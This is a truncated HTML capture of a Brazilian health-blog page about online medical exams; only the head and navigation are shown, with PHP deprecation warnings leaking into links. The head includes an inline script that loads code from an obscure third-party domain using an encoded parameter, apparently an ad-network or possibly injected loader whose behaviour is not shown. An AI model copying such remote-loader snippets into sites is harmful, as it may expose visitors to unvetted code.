

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.kompa.com.br/e-possivel-realizar-exame-medico-online/
body_size: 14481
content:
<!DOCTYPE html>
<html class="no-js" lang="pt-br">

<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BKNMQJ');</script>
<!-- End Google Tag Manager -->
	
	
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>É possível realizar exame médico online? </title>
    <meta name="description" content="">
	<meta name="keywords" content="kompa">

	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
    <link rel="shortcut icon" type="image/x-icon" href="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/theme/favicon.png">
    <!-- NewsBoard CSS  -->
    <link rel="stylesheet" href="https://blog.kompa.com.br/wp-content/themes/kompa/assets/css/style.css">
    <link rel="stylesheet" href="https://blog.kompa.com.br/wp-content/themes/kompa/assets/css/widgets.css">
    <link rel="stylesheet" href="https://blog.kompa.com.br/wp-content/themes/kompa/assets/css/responsive.css">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://blog.kompa.com.br/e-possivel-realizar-exame-medico-online/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://blog.kompa.com.br/e-possivel-realizar-exame-medico-online/" />
	<meta property="og:site_name" content="Kompa Saúde" />
	<meta property="article:publisher" content="https://www.facebook.com/kompasaude" />
	<meta property="article:published_time" content="2021-04-22T21:49:55+00:00" />
	<meta property="article:modified_time" content="2021-09-20T17:47:22+00:00" />
	<meta property="og:image" content="https://blog.kompa.com.br/wp-content/uploads/2021/04/exame-médico-online-1280x640-1.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="João Ramos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="João Ramos" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.kompa.com.br/e-possivel-realizar-exame-medico-online/","url":"https://blog.kompa.com.br/e-possivel-realizar-exame-medico-online/","name":"É possível realizar exame médico online?","isPartOf":{"@id":"https://blog.kompa.com.br/#website"},"primaryImageOfPage":{"@id":"https://blog.kompa.com.br/e-possivel-realizar-exame-medico-online/#primaryimage"},"image":{"@id":"https://blog.kompa.com.br/e-possivel-realizar-exame-medico-online/#primaryimage"},"thumbnailUrl":"https://blog.kompa.com.br/wp-content/uploads/2021/04/exame-médico-online-1280x640-1.jpg","datePublished":"2021-04-22T21:49:55+00:00","dateModified":"2021-09-20T17:47:22+00:00","author":{"@id":"https://blog.kompa.com.br/#/schema/person/bfe7d339ef9b7393f6649cdb533be30b"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://blog.kompa.com.br/e-possivel-realizar-exame-medico-online/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.kompa.com.br/e-possivel-realizar-exame-medico-online/#primaryimage","url":"https://blog.kompa.com.br/wp-content/uploads/2021/04/exame-médico-online-1280x640-1.jpg","contentUrl":"https://blog.kompa.com.br/wp-content/uploads/2021/04/exame-médico-online-1280x640-1.jpg","width":1280,"height":640,"caption":"exame médico online"},{"@type":"WebSite","@id":"https://blog.kompa.com.br/#website","url":"https://blog.kompa.com.br/","name":"Kompa Saúde","description":"Seu portal sobre saúde e telemedicina","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.kompa.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://blog.kompa.com.br/#/schema/person/bfe7d339ef9b7393f6649cdb533be30b","name":"João Ramos","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.kompa.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3f6c9b2ddeae8896b6f46b1b4a9e2649?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3f6c9b2ddeae8896b6f46b1b4a9e2649?s=96&d=mm&r=g","caption":"João Ramos"},"url":"https://blog.kompa.com.br/author/edpo-macedo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='canonical' href='https://blog.kompa.com.br/e-possivel-realizar-exame-medico-online/' />
<link rel='canonical' href='https://blog.kompa.com.br/e-possivel-realizar-exame-medico-online/' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Kompa Saúde &raquo; É possível realizar exame médico online?" href="https://blog.kompa.com.br/e-possivel-realizar-exame-medico-online/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.kompa.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://blog.kompa.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.kompa.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.kompa.com.br/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpfc-css' href='https://blog.kompa.com.br/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.kompa.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.kompa.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.kompa.com.br/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5' id='wpfc-js'></script>
<link rel="https://api.w.org/" href="https://blog.kompa.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.kompa.com.br/wp-json/wp/v2/posts/2402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.kompa.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.kompa.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://blog.kompa.com.br/?p=2402' />
<link rel="alternate" type="application/json+oembed" href="https://blog.kompa.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.kompa.com.br%2Fe-possivel-realizar-exame-medico-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.kompa.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.kompa.com.br%2Fe-possivel-realizar-exame-medico-online%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.144.0" /><meta property="fb:app_id" content="3855744654520626" /><!-- HFCM by 99 Robots - Snippet # 1: Karmen embed -->
<script src="https://karmen-embed.vercel.app/karmen.js"></script>
<!-- /end HFCM by 99 Robots -->
<link href="https://trinitymedia.ai/" rel="preconnect" crossorigin="anonymous" />
<link href="https://vd.trinitymedia.ai/" rel="preconnect" crossorigin="anonymous" />
<meta name="google-site-verification" content="dRdn2B911-i_hL1baHMWzyLLTJVqSnvWgR747XcJo9M">        
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://kxshyo.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
        
        <link rel="icon" href="https://blog.kompa.com.br/wp-content/uploads/2021/07/cropped-ico-kompa-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.kompa.com.br/wp-content/uploads/2021/07/cropped-ico-kompa-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.kompa.com.br/wp-content/uploads/2021/07/cropped-ico-kompa-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.kompa.com.br/wp-content/uploads/2021/07/cropped-ico-kompa-512-270x270.png" />

</head><body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BKNMQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
    	
    
    <div class="scroll-progress bg-kompa"></div>    <!-- Start Preloader -->
<div class="preloader text-center">
    <div class="circle"></div>
</div>
    <aside id="sidebar-wrapper" class="custom-scrollbar offcanvas-sidebar">
    <button class="off-canvas-close"><i class="elegant-icon icon_close"></i></button>
    <div class="sidebar-inner">

        <div class="sidebar-widget widget_categories mb-50 mt-30">
            <div class="widget-header-2 position-relative">
                <h5 class="mt-5 mb-15">Hot topics</h5>
            </div>
            <div class="widget_nav_menu">
                <ul>
                    <li class="cat-item cat-item-2"><a href="category.html">Travel tips</a> <span class="post-count">30</span></li>
                    <li class="cat-item cat-item-3"><a href="category-grid.html">Book review</a> <span class="post-count">25</span></li>
                    <li class="cat-item cat-item-4"><a href="category-list.html">Hotel review</a> <span class="post-count">16</span></li>
                    <li class="cat-item cat-item-5"><a href="category-masonry.html">Destinations </a> <span class="post-count">22</span></li>
                    <li class="cat-item cat-item-6"><a href="category-big.html">Lifestyle</a> <span class="post-count">25</span></li>
                </ul>
            </div>
        </div>

        <div class="sidebar-widget widget-latest-posts mb-50">
            <div class="widget-header-2 position-relative mb-30">
                <h5 class="mt-5 mb-30">Don't miss</h5>
            </div>
            <div class="post-block-list post-module-1 post-module-5">
                <ul class="list-post">
                    <li class="mb-30">
                        <div class="d-flex hover-up-2 transition-normal">
                            <div class="post-thumb post-thumb-80 d-flex mr-15 border-radius-5 img-hover-scale overflow-hidden">
                                <a class="color-white" href="single.html">
                                    <img src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/news/thumb-1.jpg" alt="news" width="100%">
                                </a>
                            </div>
                            <div class="post-content media-body">
                                <h6 class="post-title mb-15 text-limit-2-row font-medium"><a href="single.html">The Life of a Travel Writer with David Farley</a></h6>
                                <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                    <span class="post-on">05 August</span>
                                    <span class="post-by has-dot">300 views</span>
                                </div>
                            </div>
                        </div>
                    </li>
                    <li class="mb-30">
                        <div class="d-flex hover-up-2 transition-normal">
                            <div class="post-thumb post-thumb-80 d-flex mr-15 border-radius-5 img-hover-scale overflow-hidden">
                                <a class="color-white" href="single.html">
                                    <img src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/news/thumb-2.jpg" alt="news" width="100%">
                                </a>
                            </div>
                            <div class="post-content media-body">
                                <h6 class="post-title mb-15 text-limit-2-row font-medium"><a href="single.html">Why Don’t More Black American Women Travel Solo?</a></h6>
                                <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                    <span class="post-on">12 August</span>
                                    <span class="post-by has-dot">23k views</span>
                                </div>
                            </div>
                        </div>
                    </li>
                    <li class="mb-30">
                        <div class="d-flex hover-up-2 transition-normal">
                            <div class="post-thumb post-thumb-80 d-flex mr-15 border-radius-5 img-hover-scale overflow-hidden">
                                <a class="color-white" href="single.html">
                                    <img src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/news/thumb-3.jpg" alt="news" width="100%">
                                </a>
                            </div>
                            <div class="post-content media-body">
                                <h6 class="post-title mb-15 text-limit-2-row font-medium"><a href="single.html">The 22 Best Things to See and Do in Bangkok</a></h6>
                                <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                    <span class="post-on">27 August</span>
                                    <span class="post-by has-dot">23k views</span>
                                </div>
                            </div>
                        </div>
                    </li>
                </ul>
            </div>
        </div>

        <div class="sidebar-widget widget-ads">
            <div class="widget-header-2 position-relative mb-30">
                <h5 class="mt-5 mb-30">Advertise banner</h5>
            </div>
            <a href="https://themeforest.net/user/alithemes/portfolio" target="_blank">
                <img class="advertise-img border-radius-5" src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/ads/ads-1.jpg" alt="ads" width="100%">
            </a>
        </div>
        
    </div>
</aside>    <!-- Start Header -->
<header class="main-header header-style-1 font-heading">
    <div class="header-top" style="box-shadow: 0px 0px 10px 0px #F3E4EA">
        <div class="container" style="max-width: 1920px !important">
            <div class="row pt-20 pb-20">
                <div class="col-md-3 col-xs-6">
													<a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br">
									<img class="logo" src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/imgs/theme/logo-kompa.jpg" alt="Kompa Saúde" style="width: 185px !important; height: 38px !important"> 
								</a>					
							                </div>
                <div class="col-md-9 col-xs-6 text-right header-top-right ">
                    <div class="main-nav d-none d-lg-block float-none">
                        <nav>
                            <!--Desktop menu-->
                            <center>
                                <ul class="main-menu d-none d-lg-inline font-small nav-menu-desk ">
                                    <li> <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br">Início</a> </li>
                                    <li> <a href="https://kompa.com.br/" target="_blank">Sobre Nós</a> </li>
                                    <li> <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/category/saude-fisica/especialidades/">Especialidades</a> </li>
                                    <li> <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/category/saude-fisica/tratamentos/">Tratamentos</a> </li>
                                    <li> <a href="<br />
<b>Deprecated</b>:  A função get_bloginfo foi chamada com um argumento que está <strong>obsoleto</strong> desde a versão 2.2.0! A opção <code>home</code> é obsoleta para a família de funções <code>bloginfo()</code>. Use a opção <code>url</code> em seu lugar. in <b>/var/www/html/wp-includes/functions.php</b> on line <b>5667</b><br />
https://blog.kompa.com.br/category/saude-fisica/sintomas/">Sintomas</a> </li>
                                    <!-- <li> <a href="<br />
